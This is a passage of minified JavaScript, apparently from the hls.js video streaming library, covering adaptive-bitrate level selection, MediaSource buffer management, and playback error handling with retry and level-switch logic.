0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,p=1/0,g=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||si.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),p=Math.min(p,i.minFramerate),g=Math.min(g,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=tt(f)?f:0,p=tt(p)?p:0;let T=Math.max(1080,f),x=Math.max(30,p);return i=Math.max(g=tt(g)?g:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sw(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sw(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sw(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sw(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sw(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sw(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sw(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sw(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(ik(s)>=ik(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sw(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:p,minBitrate:g}}(this.codecTiers||(this.codecTiers=p.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),tu.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=p[n],g=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&tt(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sk);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:e7(e7({},a),{},{contentType:ib(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");tt(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:ib(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sC[t]||(sC[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?tu.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(tu.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(tu.log(`[abr] Removing unsupported level ${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sk}if(d&&m.codecSet!==d||x&&m.videoRange!==x||g&&b>m.frameRate||!g&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=g?l*e:a*e;let R=w&&s>=2*w&&0===r?p[n].averageBitrate:p[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!tt(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&tu.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${p[A[0]].codecs}" ${p[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),tu.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(tr.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&tu.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iv(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=tu.log.bind(tu,i),this.warn=tu.warn.bind(tu,i),this.error=tu.error.bind(tu,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.BUFFER_RESET,this.onBufferReset,this),e.on(tr.BUFFER_APPENDING,this.onBufferAppending,this),e.on(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tr.BUFFER_EOS,this.onBufferEos,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(tr.FRAG_PARSED,this.onFragParsed,this),e.on(tr.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.BUFFER_RESET,this.onBufferReset,this),e.off(tr.BUFFER_APPENDING,this.onBufferAppending,this),e.off(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tr.BUFFER_EOS,this.onBufferEos,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(tr.FRAG_PARSED,this.onFragParsed,this),e.off(tr.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new r9(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iv(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,ae(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&ae(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(tr.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iA(i.codec,i.levelCodec),u=null==d?void 0:d.replace(r7,"$1"),c=iA(a,l),h=null==(s=c)?void 0:s.replace(r7,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iL(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,p=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(p=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let g=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),p){let e=this.sourceBuffer[l];if(e){let t=g-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${g} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=g)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=sB.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(tr.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:ta.MEDIA_ERROR,parent:n.type,details:tl.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=tl.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=tl.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(tr.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(tr.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[ty]?r.push("audiovideo"):(a[tg]&&r.push("audio"),a[t_]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(tr.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(tt(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(tt(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=sB.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(tr.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(tr.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=sB.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=tt(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!tt(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(tr.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iL(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(tr.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=tt(s.duration)?s.duration:1/0,d=tt(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aH,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=tu.log.bind(tu,"[info]:"),this.warn=tu.warn.bind(tu,"[warning]:"),this.error=tu.error.bind(tu,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tr.ERROR,this.onError,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tr.ERROR,this.onError,this),e.off(tr.ERROR,this.onErrorOut,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iq?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case tl.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case tl.FRAG_GAP:case tl.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case tl.LEVEL_EMPTY_ERROR:case tl.LEVEL_PARSING_ERROR:{let e=t.parent===iq?t.level:l.loadLevel;t.details===tl.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case tl.LEVEL_LOAD_ERROR:case tl.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case tl.AUDIO_TRACK_LOAD_ERROR:case tl.AUDIO_TRACK_LOAD_TIMEOUT:case tl.SUBTITLE_LOAD_ERROR:case tl.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iV&&e.hasAudioGroup(n.groupId)||n.type===iH&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case tl.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case tl.BUFFER_ADD_CODEC_ERROR:case tl.REMUX_ALLOC_ERROR:case tl.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case tl.INTERNAL_EXCEPTION:case tl.BUFFER_APPENDING_ERROR:case tl.BUFFER_FULL_ERROR:case tl.LEVEL_SWITCH_ERROR:case tl.BUFFER_STALLED_ERROR:case tl.BUFFER_SEEK_OVER_HOLE:case tl.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===ta.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=sp(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sy(i,s,sf(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=sp(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==tl.FRAG_GAP&&s.fragmentError++,sy(l,n,sf(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return 